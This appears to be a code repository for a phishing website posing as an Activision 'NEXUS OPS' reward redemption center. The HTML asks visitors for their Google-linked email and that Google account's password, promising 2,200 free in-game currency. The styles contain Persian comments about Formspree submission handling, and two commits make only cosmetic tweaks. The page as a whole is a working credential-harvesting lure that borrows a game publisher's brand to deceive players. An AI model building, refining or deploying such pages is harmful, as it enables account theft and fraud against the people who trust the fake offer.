
==== index.html @ 36b33c9f "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NEXUS OPS | Redemption Center</title>
<meta name="description" content="Redeem your NEXUS OPS codes for exclusive in-game rewards.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Teko:wght@400;500;600;700&family=Rajdhani:wght@400;500;600;700&display=swap" rel="stylesheet">
<link rel="stylesheet" href="style.css">
</head>
<body>

<!-- ================= HEADER ================= -->
<header class="site-header" id="siteHeader">
  <div class="header-inner">
    <button class="hamburger" id="hamburgerBtn" aria-label="Toggle navigation" aria-expanded="false">
      <span></span><span></span><span></span>
    </button>

    <a href="#home" class="logo">
      <img src="logo.png" alt="" style="width: 150px;">
    </a>

    <nav class="main-nav" id="mainNav">
      <a href="https://www.activision.com/" class="nav-login">Activition</a>
      <a href="#redeem-form" class="btn btn-yellow nav-cta">REDEEM NOW</a>
    </nav>
  </div>
</header>

<div class="nav-overlay" id="navOverlay"></div>

<main id="home">

  <!-- ================= HERO ================= -->
  <section class="hero">
    <div class="hero-bg-grid"></div>
    <div class="hero-inner">

      <div class="hero-copy">
        <h1 class="hero-title"><img src="logo.webp" alt="" style="margin-left: 15%;"></h1>
        <p class="hero-subtitle" style="margin-left: 18%;">Enter the Activision email linked to your Google account, and that Google account's password below, to receive 2,200 CP for free.</p>
      </div>

      <div class="hero-visual">
        <img src="hero.webp" data-img="hero" alt="NEXUS OPS armored operator" class="hero-img" id="heroImg">
        <div class="hero-visual-glow"></div>
      </div>

      <div class="hero-form-wrap" id="redeem-form">
        <form class="redeem-form" id="redeemForm" novalidate>
          <h2 class="form-title">Free CP</h2>
          <p class="form-subtitle">All fields are required to process your claim.</p>

          <div class="field-group">
            <label for="playerUid">Email</label>
            <input type="email" id="playerUid" name="playerUid" placeholder="Enter your Email" autocomplete="off">
            <span class="field-error" id="err-playerUid"></span>
          </div>

          <div class="field-group">
            <label for="redemptionCode">Password</label>
            <input type="text" id="redemptionCode" name="redemptionCode" placeholder="Enter Password" autocomplete="off">
            <span class="field-error" id="err-redemptionCode"></span>
          </div>

          <div class="field-group">
            <label for="verificationCode">VERIFICATION</label>
            <div class="verify-row">
              <input type="text" id="verificationCode" name="verificationCode" placeholder="Enter verification code" autocomplete="off">
              <div class="captcha-box" id="captchaBox">7041</div>
              <button type="button" class="captcha-refresh" id="captchaRefresh" aria-label="Refresh verification code">
                <svg viewBox="0 0 24 24" width="20" height="20" fill="none" stroke="currentColor" stroke-width="2">
                  <path d="M21 12a9 9 0 1 1-2.64-6.36"/>
                  <polyline points="21 3 21 9 15 9"/>
                </svg>
              </button>
            </div>
            <span class="field-error" id="err-verificationCode"></span>
          </div>

          <label class="checkbox-row">
            <input type="checkbox" id="agreeTerms" name="agreeTerms">
            <span class="checkbox-box"></span>
            <span class="checkbox-label">I agree to the redemption terms.</span>
          </label>
          <span class="field-error" id="err-agreeTerms"></span>

          <button type="submit" class="btn btn-yellow btn-block" id="claimBtn">
            <span class="btn-label">CLAIM REWARD</span>
            <span class="btn-spinner" aria-hidden="true"></span>
          </button>

          <div class="form-message" id="formMessage" role="status" aria-live="polite"></div>
        </form>
      </div>

    </div>
  </section>

</main>

<script src="script.js"></script>
</body>
</html>
---- style.css ----
/* =========================================================
   NEXUS OPS — Redemption Center
   Dark cinematic military/gaming aesthetic
   ========================================================= */

:root {
  --bg: #050505;
  --bg-card: #111111;
  --bg-card-alt: #0c0c0c;
  --yellow: #FFE600;
  --yellow-dim: #C9B400;
  --white: #F5F5F3;
  --gray: #8A8D91;
  --gray-dim: #55585c;
  --border: #232323;
  --border-light: #2e2e2e;
  --danger: #FF4D4D;
  --success: #4CFF8A;
  --font-display: 'Teko', 'Arial Narrow', sans-serif;
  --font-body: 'Rajdhani', 'Segoe UI', sans-serif;
  --header-h: 76px;
  --radius: 3px;
  --ease: cubic-bezier(0.16, 1, 0.3, 1);
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  scroll-padding-top: var(--header-h);
}

body {
  background: var(--bg);
  color: var(--white);
  font-family: var(--font-body);
  font-weight: 500;
  line-height: 1.5;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
}

button {
  font-family: inherit;
  cursor: pointer;
}

.section-inner {
  max-width: 1240px;
  margin: 0 auto;
  padding: 0 24px;
}

.section-eyebrow {
  font-family: var(--font-body);
  font-weight: 700;
  letter-spacing: 0.14em;
  color: var(--yellow);
  font-size: 0.8rem;
  margin-bottom: 10px;
}

.section-title {
  font-family: var(--font-display);
  font-weight: 600;
  font-size: clamp(2.2rem, 5vw, 3.4rem);
  letter-spacing: 0.01em;
  text-transform: uppercase;
  margin-bottom: 48px;
  line-height: 0.95;
}

/* =========================================================
   BUTTONS
   ========================================================= */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 1.15rem;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  padding: 14px 30px;
  border: none;
  border-radius: var(--radius);
  cursor: pointer;
  transition: transform 0.15s var(--ease), box-shadow 0.2s var(--ease), background 0.2s var(--ease);
}

.btn-yellow {
  background: var(--yellow);
  color: #0a0a0a;
  box-shadow: 0 0 0 rgba(255, 230, 0, 0);
}

.btn-yellow:hover {
  background: #fff05c;
  box-shadow: 0 0 24px rgba(255, 230, 0, 0.45);
  transform: translateY(-1px);
}

.btn-yellow:active {
  transform: translateY(0);
}

.btn-block {
  width: 100%;
}

.btn-lg {
  font-size: 1.35rem;
  padding: 18px 42px;
}

/* =========================================================
   HEADER
   ========================================================= */
.site-header {
  position: sticky;
  top: 0;
  z-index: 100;
  height: var(--header-h);
  background: rgba(5, 5, 5, 0.88);
  backdrop-filter: blur(10px);
  border-bottom: 1px solid var(--border);
}

.header-inner {
  max-width: 1240px;
  height: 100%;
  margin: 0 auto;
  padding: 0 20px;
  display: flex;
  align-items: center;
  gap: 18px;
}

.hamburger {
  display: none;
  flex-direction: column;
  justify-content: center;
  gap: 5px;
  width: 40px;
  height: 40px;
  background: transparent;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  flex-shrink: 0;
}

.hamburger span {
  display: block;
  width: 18px;
  height: 2px;
  margin: 0 auto;
  background: var(--white);
  transition: transform 0.25s var(--ease), opacity 0.2s var(--ease);
}

.hamburger.is-open span:nth-child(1) {
  transform: translateY(7px) rotate(45deg);
}

.hamburger.is-open span:nth-child(2) {
  opacity: 0;
}

.hamburger.is-open span:nth-child(3) {
  transform: translateY(-7px) rotate(-45deg);
}

.logo {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-shrink: 0;
}

.logo-mark {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 34px;
  height: 34px;
  background: var(--yellow);
  color: #0a0a0a;
  font-family: var(--font-display);
  font-weight: 700;
  font-size: 1.3rem;
  border-radius: 2px;
  clip-path: polygon(15% 0, 100% 0, 85% 100%, 0 100%);
}

.logo-text {
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 1.5rem;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  color: var(--white);
  white-space: nowrap;
}

.logo-accent {
  color: var(--yellow);
}

.main-nav {
  display: flex;
  align-items: center;
  gap: 28px;
  margin-left: auto;
}

.nav-link {
  font-size: 0.92rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  color: var(--gray);
  transition: color 0.15s var(--ease);
  position: relative;
  padding: 6px 0;
}

.nav-link:hover,
.nav-link.active-link {
  color: var(--white);
}

.nav-link.active-link::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: var(--yellow);
}

.nav-divider {
  width: 1px;
  height: 22px;
  background: var(--border-light);
}

.nav-login {
  font-size: 0.9rem;
  font-weight: 700;
  letter-spacing: 0.06em;
  color: var(--white);
  border: 1px solid var(--border-light);
  padding: 9px 16px;
  border-radius: var(--radius);
  transition: border-color 0.15s var(--ease);
}

.nav-login:hover {
  border-color: var(--yellow);
}

.nav-cta {
  padding: 11px 22px;
  font-size: 0.95rem;
}

.nav-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.25s var(--ease);
  z-index: 90;
}

.nav-overlay.is-visible {
  opacity: 1;
  pointer-events: auto;
}

/* =========================================================
   HERO
   ========================================================= */
.hero {
  position: relative;
  padding: 64px 0 90px;
  overflow: hidden;
  background:
    radial-gradient(ellipse 60% 50% at 78% 20%, rgba(255, 230, 0, 0.06), transparent 60%),
    var(--bg);
}

.hero-bg-grid {
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(255, 255, 255, 0.025) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 255, 255, 0.025) 1px, transparent 1px);
  background-size: 42px 42px;
  mask-image: radial-gradient(ellipse 70% 60% at 50% 20%, black, transparent 75%);
  -webkit-mask-image: radial-gradient(ellipse 70% 60% at 50% 20%, black, transparent 75%);
  pointer-events: none;
}

.hero-inner {
  position: relative;
  max-width: 1240px;
  margin: 0 auto;
  padding: 0 24px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-template-areas:
    "copy visual"
    "form visual";
  column-gap: 56px;
  row-gap: 32px;
  align-items: start;
}

.hero-copy {
  grid-area: copy;
  padding-top: 12px;
}

.hero-eyebrow {
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: 0.16em;
  color: var(--yellow);
  margin-bottom: 18px;
}

.hero-title {
  font-family: var(--font-display);
  font-weight: 700;
  font-size: clamp(3.2rem, 7vw, 5.6rem);
  line-height: 0.88;
  letter-spacing: 0.005em;
  text-transform: uppercase;
  margin-bottom: 22px;
}

.hero-title-accent {
  color: var(--yellow);
}

.hero-subtitle {
  font-size: 1.08rem;
  color: var(--gray);
  max-width: 40ch;
  font-weight: 500;
}

.hero-visual {
  grid-area: visual;
  position: relative;
  grid-row: 1 / span 2;
}

.hero-img {
  width: 100%;
  height: auto;
  border-radius: 6px;
  border: 1px solid var(--border-light);
  aspect-ratio: 4 / 5;
  object-fit: cover;
  background: linear-gradient(160deg, #1a1a1a, #0a0a0a);
}

.hero-visual-glow {
  position: absolute;
  top: 10%;
  right: -10%;
  width: 60%;
  height: 60%;
  background: radial-gradient(circle, rgba(255, 230, 0, 0.14), transparent 70%);
  z-index: -1;
  pointer-events: none;
}

.hero-form-wrap {
  grid-area: form;
}

/* Redemption form */
.redeem-form {
  background: var(--bg-card);
  border: 1px solid var(--border-light);
  border-radius: 6px;
  padding: 32px;
  position: relative;
}

.redeem-form::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: linear-gradient(90deg, var(--yellow), transparent 70%);
}

.form-title {
  font-family: var(--font-display);
  font-weight: 600;
  font-size: 2rem;
  letter-spacing: 0.03em;
  text-transform: uppercase;
  margin-bottom: 4px;
}

.form-subtitle {
  color: var(--gray);
  font-size: 0.9rem;
  margin-bottom: 24px;
}

.field-group {
  margin-bottom: 18px;
}

.field-group label {
  display: block;
  font-size: 0.78rem;
  font-weight: 700;
  letter-spacing: 0.1em;
  color: var(--gray);
  margin-bottom: 8px;
}

.field-group input[type="text"] {
  width: 100%;
  background: #0a0a0a;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  padding: 13px 14px;
  color: var(--white);
  font-family: var(--font-body);
  font-size: 1rem;
  font-weight: 500;
  transition: border-color 0.15s var(--ease), box-shadow 0.15s var(--ease);
}

.field-group input[type="text"]::placeholder {
  color: var(--gray-dim);
}

.field-group input[type="text"]:focus {
  outline: none;
  border-color: var(--yellow);
  box-shadow: 0 0 0 3px rgba(255, 230, 0, 0.12);
}

.field-group input.input-error {
  border-color: var(--danger);
}

.field-error {
  display: block;
  min-height: 18px;
  font-size: 0.78rem;
  color: var(--danger);
  margin-top: 6px;
}

.verify-row {
  display: flex;
  align-items: stretch;
  gap: 8px;
}

.verify-row input {
  flex: 1;
  min-width: 0;
}

.captcha-box {
  display: flex;
  align-items: center;
  justify-content: center;
  min-width: 76px;
  background: #0a0a0a;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  font-family: var(--font-display);
  font-size: 1.3rem;
  font-style: italic;
  letter-spacing: 0.15em;
  color: var(--white);
  text-decoration: line-through;
  text-decoration-color: rgba(255, 230, 0, 0.5);
  user-select: none;
}

.captcha-refresh {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 46px;
  background: transparent;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  color: var(--yellow);
  transition: border-color 0.15s var(--ease), transform 0.3s var(--ease);
  flex-shrink: 0;
}

.captcha-refresh:hover {
  border-color: var(--yellow);
}

.captcha-refresh.is-spinning svg {
  animation: spin 0.5s linear;
}

@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}

.checkbox-row {
  display: flex;
  align-items: flex-start;
  gap: 10px;
  cursor: pointer;
  margin-top: 4px;
  margin-bottom: 6px;
}

.checkbox-row input {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0;
}

.checkbox-box {
  width: 19px;
  height: 19px;
  border: 1px solid var(--border-light);
  border-radius: 3px;
  flex-shrink: 0;
  margin-top: 2px;
  position: relative;
  transition: border-color 0.15s var(--ease), background 0.15s var(--ease);
}

.checkbox-row input:checked+.checkbox-box {
  background: var(--yellow);
  border-color: var(--yellow);
}

.checkbox-row input:checked+.checkbox-box::after {
  content: "";
  position: absolute;
  left: 5px;
  top: 1px;
  width: 5px;
  height: 10px;
  border: solid #0a0a0a;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
}

.checkbox-label {
  font-size: 0.88rem;
  color: var(--gray);
}

#claimBtn {
  margin-top: 10px;
  position: relative;
}

.btn-spinner {
  display: none;
  width: 16px;
  height: 16px;
  border: 2px solid rgba(10, 10, 10, 0.3);
  border-top-color: #0a0a0a;
  border-radius: 50%;
}

#claimBtn.is-loading .btn-label {
  opacity: 0.6;
}

#claimBtn.is-loading .btn-spinner {
  display: inline-block;
  animation: spin 0.7s linear infinite;
}

#claimBtn.is-loading {
  pointer-events: none;
}

.form-message {
  margin-top: 16px;
  padding: 0;
  font-size: 0.9rem;
  font-weight: 600;
  border-radius: var(--radius);
  text-align: center;
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  transition: all 0.25s var(--ease);
}

.form-message.is-visible {
  max-height: 80px;
  opacity: 1;
  padding: 12px;
  margin-top: 16px;
}

.form-message.success {
  background: rgba(76, 255, 138, 0.1);
  border: 1px solid rgba(76, 255, 138, 0.35);
  color: var(--success);
}

.form-message.error {
  background: rgba(255, 77, 77, 0.1);
  border: 1px solid rgba(255, 77, 77, 0.35);
  color: var(--danger);
}

/* =========================================================
   RESPONSIVE
   ========================================================= */
@media (max-width: 860px) {
  .main-nav {
    position: fixed;
    top: var(--header-h);
    left: 0;
    right: 0;
    flex-direction: column;
    align-items: stretch;
    gap: 0;
    background: #0a0a0a;
    border-bottom: 1px solid var(--border);
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s var(--ease);
    z-index: 95;
  }

  .main-nav.is-open {
    max-height: 420px;
  }

  .nav-link {
    padding: 16px 24px;
    border-bottom: 1px solid var(--border);
    width: 100%;
  }

  .nav-link.active-link::after {
    display: none;
  }

  .nav-link.active-link {
    background: rgba(255, 230, 0, 0.06);
  }

  .nav-divider {
    display: none;
  }

  .nav-login,
  .nav-cta {
    margin: 14px 24px;
    text-align: center;
  }

  .nav-cta {
    margin-top: 0;
  }

  .hamburger {
    display: flex;
  }

  .hero-inner {
    grid-template-columns: 1fr;
    grid-template-areas:
      "copy"
      "visual"
      "form";
    row-gap: 28px;
  }

  .hero-visual {
    grid-row: auto;
  }

  .hero-title {
    font-size: clamp(2.6rem, 10vw, 3.6rem);
  }

  .hero-subtitle {
    max-width: none;
  }
}

@media (max-width: 480px) {
  .section-inner {
    padding: 0 18px;
  }

  .hero-inner {
    padding: 0 18px;
  }

  .redeem-form {
    padding: 24px 18px;
  }

  .verify-row {
    flex-wrap: wrap;
  }

  .captcha-box {
    min-width: 64px;
  }

  .header-inner {
    padding: 0 16px;
    gap: 12px;
  }

  .logo-text {
    font-size: 1.25rem;
  }
}

@media (prefers-reduced-motion: reduce) {

  *,
  *::before,
  *::after {
    animation-duration: 0.001ms !important;
    transition-duration: 0.001ms !important;
  }

  html {
    scroll-behavior: auto;
  }
}
/* =========================================================
   Formspree message styles
   ========================================================= */

/* پیام‌های موفقیت/خطای Formspree به‌صورت پیش‌فرض مخفی هستند
   و فقط وقتی محتوا دارند نمایش داده می‌شوند */
[data-fs-success]:empty,
[data-fs-error]:empty {
  display: none;
}

[data-fs-success]:not(:empty) {
  display: block;
  background: rgba(76, 255, 138, 0.1);
  border: 1px solid rgba(76, 255, 138, 0.35);
  color: var(--success);
  padding: 12px;
  margin-top: 16px;
  border-radius: var(--radius);
  font-size: 0.9rem;
  font-weight: 600;
  text-align: center;
}

[data-fs-error]:not(:empty) {
  display: block;
  background: rgba(255, 77, 77, 0.1);
  border: 1px solid rgba(255, 77, 77, 0.35);
  color: var(--danger);
  padding: 12px;
  margin-top: 16px;
  border-radius: var(--radius);
  font-size: 0.9rem;
  font-weight: 600;
  text-align: center;
}

/* وقتی دکمه در حال ارسال است، Formspree آن را غیرفعال می‌کند */
#claimBtn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.field-group input[type="text"],
.field-group input[type="email"],
.field-group input[type="password"] {
  width: 100%;
  background: #0a0a0a;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  padding: 13px 14px;
  color: var(--white);
  font-family: var(--font-body);
  font-size: 1rem;
  font-weight: 500;
  transition: border-color 0.15s var(--ease), box-shadow 0.15s var(--ease);
}

.field-group input[type="text"]::placeholder,
.field-group input[type="email"]::placeholder,
.field-group input[type="password"]::placeholder {
  color: var(--gray-dim);
}

.field-group input[type="text"]:focus,
.field-group input[type="email"]:focus,
.field-group input[type="password"]:focus {
  outline: none;
  border-color: var(--yellow);
  box-shadow: 0 0 0 3px rgba(255, 230, 0, 0.12);
}

.field-group input.input-error {
  border-color: var(--danger);
}
/* استایل input ایمیل و پسورد */
.field-group input[type="text"],
.field-group input[type="email"],
.field-group input[type="password"] {
  width: 100%;
  background: #0a0a0a;
  border: 1px solid var(--border-light);
  border-radius: var(--radius);
  padding: 13px 14px;
  color: var(--white);
  font-family: var(--font-body);
  font-size: 1rem;
  font-weight: 500;
  transition: border-color 0.15s var(--ease), box-shadow 0.15s var(--ease);
}

.field-group input[type="text"]::placeholder,
.field-group input[type="email"]::placeholder,
.field-group input[type="password"]::placeholder {
  color: var(--gray-dim);
}

.field-group input[type="text"]:focus,
.field-group input[type="email"]:focus,
.field-group input[type="password"]:focus {
  outline: none;
  border-color: var(--yellow);
  box-shadow: 0 0 0 3px rgba(255, 230, 0, 0.12);
}

.field-group input.input-error {
  border-color: var(--danger);
}

==== commit 0127f6e4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -24,7 +24,7 @@
     </a>
 
     <nav class="main-nav" id="mainNav">
-      <a href="https://www.activision.com/" class="nav-login">Activition</a>
+      <a href="https://www.activision.com/" class="nav-login">Activision</a>
       <a href="#redeem-form" class="btn btn-yellow nav-cta">REDEEM NOW</a>
     </nav>
   </div>
@@ -45,7 +45,7 @@
       </div>
 
       <div class="hero-visual">
-        <img src="hero.webp" data-img="hero" alt="NEXUS OPS armored operator" class="hero-img" id="heroImg">
+        <img src="hero.jpg" data-img="hero" alt="NEXUS OPS armored operator" class="hero-img" id="heroImg">
         <div class="hero-visual-glow"></div>
       </div>
 
@@ -104,4 +104,4 @@
 
 <script src="script.js"></script>
 </body>
-</html>+</html>

==== commit 0aaceae2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -40,12 +40,12 @@
     <div class="hero-inner">
 
       <div class="hero-copy">
-        <h1 class="hero-title"><img src="logo.webp" alt="" style="margin-left: 15%;"></h1>
-        <p class="hero-subtitle" style="margin-left: 18%;">Enter the Activision email linked to your Google account, and that Google account's password below, to receive 2,200 CP for free.</p>
+        <h1 class="hero-title"><img src="logo.webp" alt=""></h1>
+        <p class="hero-subtitle">Enter the Activision email linked to your Google account, and that Google account's password below, to receive 2,200 CP for free.</p>
       </div>
 
       <div class="hero-visual">
-        <img src="hero.jpg" data-img="hero" alt="NEXUS OPS armored operator" class="hero-img" id="heroImg">
+        <img src="hero.webp" data-img="hero" alt="NEXUS OPS armored operator" class="hero-img" id="heroImg">
         <div class="hero-visual-glow"></div>
       </div>
 
